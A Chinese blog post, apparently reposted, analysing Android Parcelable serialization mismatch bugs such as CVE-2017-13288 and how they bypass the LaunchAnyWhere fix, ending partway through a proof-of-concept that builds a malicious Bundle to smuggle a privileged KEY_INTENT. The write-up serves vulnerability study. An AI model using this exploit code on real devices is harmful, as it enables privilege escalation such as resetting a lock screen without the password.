Android Parcelable反序列化漏洞分析与利用
Posted Tr0e
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Android Parcelable反序列化漏洞分析与利用相关的知识,希望对你有一定的参考价值。
文章目录
前言
今年年初曾关注到 heen 大佬在 2018 年中旬写的一篇文章:Bundle风水-Android序列化与反序列化不匹配漏洞详解,但当时并未来得及安排时间深入分析学习,结果发生了有意思的事情是,今年下半年业内又出现了一波与之相关的 android 反序列化漏洞……本着学习的态度投入一周的时间对该类漏洞原理和利用技巧进行了分析,并编写了脚本对该类漏洞进行了自动化探测(这部分内容本文不展开),整体而言该类漏洞还是十分巧妙且经典的,借此文记录一下。
背景知识
heen 大佬之所以研究这类漏洞是因为他关注 Android 安全公告(这是一个极好的寻找新的攻击面的习惯)的时候发现了一批如下表所示的系统框架层的高危提权漏洞。
| CVE | Parcelable对象 | 公布时间 |
|---|---|---|
| CVE-2017-0806 | GateKeeperResponse | 2017.10 |
| CVE-2017-13286 | OutputConfiguration | 2018.04 |
| CVE-2017-13287 | VerifyCredentialResponse | 2018.04 |
| CVE-2017-13288 | PeriodicAdvertisingReport | 2018.04 |
| CVE-2017-13289 | ParcelableRttResults | 2018.04 |
| CVE-2017-13311 | SparseMappingTable | 2018.05 |
| CVE-2017-13315 | DcParamObject | 2018.05 |
| CVE-2021-0970(我的补充) | GpsNavigationMessage | 2021.12 |
这类漏洞的共同特点在于框架中 Parcelable 对象的写入(序列化)和读出(反序列化)不一致,比如将一个成员变量写入时为 long,而读入时为 int。这种错误显而易见,但是能够造成何种危害,如何证明是一个安全漏洞,却难以从补丁直观地得出结论。但是 heen 通过自己几天的思考与实践,给出了可行的漏洞利用手段。
关注 Android 安全公告后如何通过安全补丁的修改代码,提取出漏洞的根因、分析存在的攻击面、完成漏洞复现与攻击利用,并最终转换为自身能力、挖掘出新的衍生漏洞,这是一项充满挑战且极具价值的工作。
Parcelable序列化
Android 中是采用 Parcelable接 口来实现对一个类的对象的序列化的,而被序列化的对象,就能够通过 Intent 或者 Binder 进行传输。一般而言,实现 Parcelable 的类都是通过 writeToParcel 进行序列化,通过 readFromParcel 进行反序列化。简单示例如下所示:
public class MyParcelable implements Parcelable
     private int mData;

     public int describeContents()
         return 0;


     public void writeToParcel(Parcel out, int flags)
         out.writeInt(mData);


     public void readFromParcel(Parcel reply)
         mData = in.readInt();


     public static final Parcelable.Creator<MyParcelable> CREATOR
             = new Parcelable.Creator<MyParcelable>()
         public MyParcelable createFromParcel(Parcel in)
             return new MyParcelable(in);


         public MyParcelable[] newArray(int size)
             return new MyParcelable[size];

     ;

     private MyParcelable(Parcel in)
         mData = in.readInt();
其中,关键的 writeToParcel 和 readFromParcel 方法,分别调用 Parcel 类中的一系列 write 方法和 read 方法实现序列化和反序列化。
Bundle的数据结构
可序列化的 Parcelable 对象一般不单独进行序列化传输,需要通过 Bundle 对象携带。 Bundle 的内部实现实际是 Hashmap,以 Key-Value 键值对的形式存储数据。例如, Android 中进程间通信频繁使用的 Intent 对象中可携带一个 Bundle 对象,利用 putExtra(key, value) 方法,可以往 Intent 的 Bundle 对象中添加键值对 (Key Value)。Key 为 String 类型,而 Value 则可以为各种数据类型,包括 int、Boolean、String 和 Parcelable 对象等等,Parcel 类中维护着这些类型信息。
下图是序列化后的数据在 Bundle中 的简单示意图(注意对于 ByteArray 类型的 Value 还需要增加 value 长度的字段):

另外,/frameworks/base/core/java/android/os/Parcel.java 中维护着各种数据类型在 Bundle 中的值分别是什么,下面是部分信息:
    private static final int VAL_NULL = -1;
    private static final int VAL_STRING = 0;
    private static final int VAL_INTEGER = 1;
    private static final int VAL_MAP = 2;
    private static final int VAL_BUNDLE = 3;
    private static final int VAL_PARCELABLE = 4;
    private static final int VAL_SHORT = 5;
    private static final int VAL_LONG = 6;
    private static final int VAL_FLOAT = 7;
当所有数据都被序列化装载进 Bundle 后,接下来则需要依次在 Bundle 头部写入携带所有数据的长度、Bundle 魔数 (0x4C444E42) 和键值对的数量。下面是完整的 Bundle 简单结构图:

简单举个例子,我要传递一个 Bundle 对象携带 2 个键值对,分别是:
- 上述 MyParcelable 类对象(其具有 int 类型的成员变量mData);
- 以及一个 key-value 为
“CSDN":"Tr0e"的字符串键值对 ;
那么可以这么写:
Bundle myBundle = new Bundle();
Parcel bndlData = Parcel.obtain();
Parcel pcelData = Parcel.obtain();
//Bundle对象将携带的键值对数量为2
pcelData.writeInt(2);

//第一个键值对的key值,直接写入字符串,省略了key的长度
pcelData.writeString("test");
pcelData.writeInt(4); //value类型VAL_PACELABLE,4代表为对象
pcelData.writeString("com.Tr0e.MyParcelable"); //name of Class Loader
pcelData.writeInt(1); //mData

//写入第二个键值对,key为CSDN,直接写入字符串,省略了key的长度
pcelData.writeString("CSDN");
pcelData.writeInt(0); //VAL_STRING代表value类型为字符串
pcelData.writeString("Tr0e"); //value值

int length = pcelData.dataSize();
bndlData.writeInt(length); //Bundle对象携带的数据总长度
bndlData.writeInt(0x4c444E42); //Bundle魔数
bndlData.appendFrom(pcelData, 0, length);
bndlData.setDataPosition(0);
myBundle.readFromParcel(bndlData);
Log.d(TAG, myBundle.toString());
而反序列化过程则完全是一个对称的逆过程,将依次读入 Bundle 携带所有数据的长度、Bundle 魔数(0x4C444E42)、键值对。读键值对的时候,调用对象的 readFromParcel 方法,从 Bundle 读取相应长度的数据,重新构建这个对象。

通过下面的代码,我们还可以把序列化后的 Bundle 对象存为文件进行研究。
Bundle bundle = new Bundle();
//写入一个序列化对象的键值对
bundle.putParcelable(AccountManager.KEY_INTENT, makeEvilIntent());
//写入value为一个字节数组的的键值对
byte[] bs = 'a', 'a','a', 'a';
bundle.putByteArray("AAA", bs);
//Bundled打包成Parcel
Parcel testData = Parcel.obtain();
bundle.writeToParcel(testData, 0);
byte[] raw = testData.marshall();
try
    FileOutputStream fos = new FileOutputStream("/sdcard/obj.pcl");
    fos.write(raw);
    fos.close();
 catch (Exception e)
    e.printStackTrace();
查看序列化后的 Bundle 数据如下图:
LaunchAnyWhere
了解了 Bundle 的内部结构后,就可以来进一步了解本文所要讲述的反序列化漏洞的细节及利用方式了。需要进一步介绍的是,下文要讲的漏洞利用都是基于 Google 曾经修复了一个组件安全的漏洞 LaunchAnyWhere(Google Bug 7699048),借助本文所述的反序列化漏洞去绕过该历史漏洞的补丁。
我在前面一篇博文已经详细介绍了该漏洞的原理和修复方案:Android LaunchAnywhere组件权限绕过漏洞,这个漏洞属于 Intend Based 提取漏洞,攻击者利用这个漏洞,可以突破了应用间的权限隔离,达到调用任意私有 Activity(exported=false)的目的。
漏洞原理大致如下图所示:

我们可以将这个流程转化为一个比较简单的事实:
- AppA 请求添加一个特定类型的网络账号;
- 系统查询到 AppB 可以提供一个该类型的网络账号服务,系统向 AppB 发起请求;
- AppB 返回了一个 intent 给系统,系统把 intent 转发给 appA;
- AccountManagerResponse 在 AppA 的进程空间内调用 startActivity(intent) 调起一个 Activity,AccountManagerResponse 是 FrameWork 中的代码, AppA 对这一调用毫不知情。
这种设计的本意是,AccountManager Service 帮助 AppA 查找到 AppB 账号登陆页面,并呼起这个登陆页面。而问题在于,AppB 可以任意指定这个 intent 所指向的组件,AppA 将在不知情的情况下由AccountManagerResponse 调用起了一个 Activity。如果 AppA 是一个 system 权限应用(比如Settings),那么 AppA 能够调用起任意 AppB 指定的未导出 Activity。例如,intent 中指定 Settings 中的com.android.settings.password.ChooseLockPassword 为目标 Activity,则可以在不需要原锁屏密码的情况下重设锁屏密码。
Google 对于这个漏洞的修补是在 AccountManagerService 中对 AppB 指定的 intent 进行检查,确保 intent 中目标 Activity 所属包的签名与调用 AppB 一致。
protected boolean checkKeyIntent(int authUid, Intent intent)
    intent.setFlags(intent.getFlags() & ~(Intent.FLAG_GRANT_READ_URI_PERMISSION
            | Intent.FLAG_GRANT_WRITE_URI_PERMISSION
            | Intent.FLAG_GRANT_PERSISTABLE_URI_PERMISSION
            | Intent.FLAG_GRANT_PREFIX_URI_PERMISSION));
    long bid = Binder.clearCallingIdentity();
    try
        PackageManager pm = mContext.getPackageManager();
        ResolveInfo resolveInfo = pm.resolveActivityAsUser(intent, 0, mAccounts.userId);
        if (resolveInfo == null)
            return false;

        ActivityInfo targetActivityInfo = resolveInfo.activityInfo;
        int targetUid = targetActivityInfo.applicationInfo.uid;
        PackageManagerInternal pmi = LocalServices.getService(PackageManagerInternal.class);
        if (!isExportedSystemActivity(targetActivityInfo)
                && !pmi.hasSignatureCapability(
                        targetUid, authUid,
                        PackageParser.SigningDetails.CertCapabilities.AUTH))
            String pkgName = targetActivityInfo.packageName;
            String activityName = targetActivityInfo.name;
            String tmpl = "KEY_INTENT resolved to an Activity (%s) in a package (%s) that "
                    + "does not share a signature with the supplying authenticator (%s).";
            Log.e(TAG, String.format(tmpl, activityName, pkgName, mAccountType));
            return false;

        return true;
     finally
        Binder.restoreCallingIdentity(bid);
上次过程涉及到两次跨进程的序列化数据传输:
| 次序 | 过程描述 |
|---|---|
| 第1次序列化 | 普通 AppB 将 Bundle 序列化后通过 Binder 传递给 system_server |
| 第1次反序列化 | 然后 system_server 通过 Bundle 的一系列 getXXX(如 getBoolean、getParcelable) 函数触发反序列化,获得 KEY_INTENT 这个键的值(一个 intent 对象),进行安全检查 |
| 第2次序列化 | 若上述检查通过,system_server 调用 writeBundle 进行第二次序列化 |
| 第2次反序列化 | 最后 Settings 对 system_server 传递过来的数据进行反序列化后重新获得KEY_INTENT:intent,调用 startActivity |
【利用思路】如果第二次序列化和反序列化过程不匹配(牢记该重大前提),那么就有可能在 system_server 检查时 Bundle 中恶意的 KEY_INTENT:intent 不出现,而在 Settings 中出现,那么就完美地绕过了 checkKeyIntent 函数的签名检查,重新实现 LanchAnyWhere 的提权攻击!下面我们就结合两个 CVE 历史漏洞的具体案例来说明其中的玄机。
CVE-2017-13288
CVE-2017-13288 漏洞出现在 PeriodicAdvertisingReport 类中,对比 writeToParcel 和 readFromParcel 函数:
// /frameworks/base/core/java/android/bluetooth/le/PeriodicAdvertisingReport.java

@Override
public void writeToParcel(Parcel dest, int flags)
    dest.writeInt(syncHandle);
    dest.writeLong(txPower);  // long
    dest.writeInt(rssi);
    dest.writeInt(dataStatus);
    if (data != null)
        dest.writeInt(1);      // flag
        dest.writeByteArray(data.getBytes());
     else
        dest.writeInt(0);


private void readFromParcel(Parcel in)
    syncHandle = in.readInt();
    txPower = in.readInt();   // int
    rssi = in.readInt();
    dataStatus = in.readInt();
    if (in.readInt() == 1)     // flag
        data = ScanRecord.parseFromBytes(in.createByteArray());
在对 txPower 这个 int 类型成员变量进行操作时,写入为 long,读出却为 int,因此经历一次不匹配的序列化和反序列化后 txPower 之后的成员变量都会错位 4 字节。
漏洞利用原理解析

那么如何借此错位来绕过 checkKeyIntent 检查并实现 LaunchAnyWhere 提权攻击呢?请看下图:
【攻击原理】
下面来分析下整个 POC 程序示意图的构造原理:
- 第一次序列化:在包含 Autherticator 类 App 中构造恶意 Bundle,其携带两个键值对。第一个键值对携带一个 PeriodicAdvertisingReport 对象,并将恶意 KEY_INTENT 的内容放在 data 这个 ByteArray 类型的成员中;第二个键值可任意写入一个键值对。注意由于这一次序列化需要精确控制内容,我们不希望发生不匹配(下文会解释),因此将 PeriodicAdvertisingReport 对象 writeToParcel 时,要和其 readFromParcel 对应。也就是说,toPower 在写入时数据类型应该是 int,而不是 long。
- 第一次反序列化:在 system_server 反序列化过程中生成了 PeriodicAdvertisingReport 对象,且 syncHandle、txPower、rssi、dataStatus 这些 int 型的数据均通过 readInt 读入为1,同时由于接下来的 flag 也为 1,将 KEY_INTENT 的内容读入到 data 中。此时,
KEY_INTENT作为第一个键值对的 value,而不是一个单独的键值对,因此可以逃避 checkKeyIntent 检查。 - 第二次序列化:然后 system_server 将这个 Bundle 序列化,此时 txPower 变量使用 writeLong() 写入 Bundle,因此会占据 8 个字节,前 4 字节为 1,后 4 字节为 0,而 txPower 后面的内容则原封不动地写入。
- 第二次反序列化:最后在 Settings 反序列化过程中,读出 txPower 变量调用的是 readInt() 方法,因此 txPower 读出为 1,后面接着 rssi 却读出为0,这里发生了四字节的错位。接下来 dataStatus 读入为 1,flag 读入为 1,所以 Settings 认为后面还有 ByteArray 类型的 data,但读入的长度域却为 1,因此把后面
KEY_INTENT的 4 字节 length(ByteArray 4字节对齐)当做 data。至此,第一个键值对反序列化完毕。最后,原本第一次序列化过程中位于 ByteArray 数组中的恶意 KEY_INTENT 经过两轮序列化与反序列化后,成功作为一个新的独立键值对堂而皇之地出现了!
最终的结果就是取得 Settings 应用的 system 权限发送任意 intent,实现启动任意 Activity 的能力。
【注意】由于 system_server 会进行恶意 Intent 的检查,所以第一次反序列化后我们传递的 Bundle 数据不能被解析出恶意 Intent 的键值对(checkKeyIntent 函数进行签名检查时会不通过)!关键是通过第二次序列化与反序列化时发生错位、进而在 Settings 中暴露出恶意 Intent。
POC程序攻击演示
下面来编写具体的 POC 程序,在 Android Studio 中新建一个项目,并在 AndroidManifest.xml 中注册一个 AuthenticatorService:
<?xml version="1.0" encoding="utf-8"?>
<manifest ...>

    <application ...>
        ...

        <service
            android:name=".AuthenticatorService"
            android:enabled="true"
            android:exported="true">
            <intent-filter>
                <action android:name="android.accounts.AccountAuthenticator"/>
            </intent-filter>
            <meta-data android:name="android.accounts.AccountAuthenticator"
                android:resource="@xml/authenticator">
            </meta-data>
        </service>
    </application>

</manifest>
其中 authenticator.xml 的内容如下(accountType属性可自定义):
<?xml version="1.0" encoding="utf-8"?>
<account-authenticator xmlns:android="http://schemas.android.com/apk/res/android"
    android:accountType="com.example.parcel13288"
    android:icon="@drawable/ic_launcher_foreground"
    android:smallIcon="@drawable/ic_launcher_foreground"
    android:label="@string/app_name">
</account-authenticator>
然后实现 AuthenticatorService:
public class AuthenticatorService extends Service
    public AuthenticatorService()


    @Override
    public IBinder onBind(Intent intent)
        MyAuthenticator myAuthenticator=new MyAuthenticator(this);
        return myAuthenticator.getIBinder();
实现 MyAuthenticator,并在 addAccount() 方法中构建恶意 Bundle:
public class MyAuthenticator extends AbstractAccountAuthenticator
    public static final String TAG="MyAuthenticator";

    private Context mContext;

    public MyAuthenticator(Context context)
        super(context);
        mContext=context;


    @Override
    public Bundle editProperties(AccountAuthenticatorResponse accountAuthenticatorResponse, String s)
        return null;


    @Override
    public Bundle addAccount(AccountAuthenticatorResponse accountAuthenticatorResponse, String s, String s1, String[] strings, Bundle bundle) throws NetworkErrorException
        Log.v(TAG,"addAccount");

        Bundle evil=new Bundle();
        Parcel bndlData=Parcel.obtain();
        Parcel pcelData=Parcel.obtain();

        pcelData.writeInt(2);  // 键值对的数量:2
        // 写入第一个键值对
        pcelData.writeString("mismatch");
        pcelData.writeInt(4);  // VAL_PARCELABLE
        pcelData.writeString("android.bluetooth.le.PeriodicAdvertisingReport"); // Class Loader
        pcelData.writeInt(1);  // syncHandle
        pcelData.writeInt(1);  // txPower
        pcelData.writeInt(1);  // rssi
        pcelData.writeInt(1);  // dataStatus
        pcelData.writeInt(1);  // flag
        pcelData.writeInt(-1); // 恶意KEY_INTENT的长度,暂时写入-1

        int keyIntentStartPos=pcelData.dataPosition(); // KEY_INTENT的起始位置
        pcelData.writeString(AccountManager.KEY_INTENT);
        pcelData.writeInt(4);  // VAL_PARCELABLE
        pcelData.writeString("android.content.Intent");  // Class Loader
        pcelData.writeString(Intent.ACTION_RUN);  // Intent Action
        Uri.writeToParcel(pcelData,null);  // uri = null
        pcelData.writeString(null);  // mType = null
       以上是关于Android Parcelable反序列化漏洞分析与利用的主要内容,如果未能解决你的问题,请参考以下文章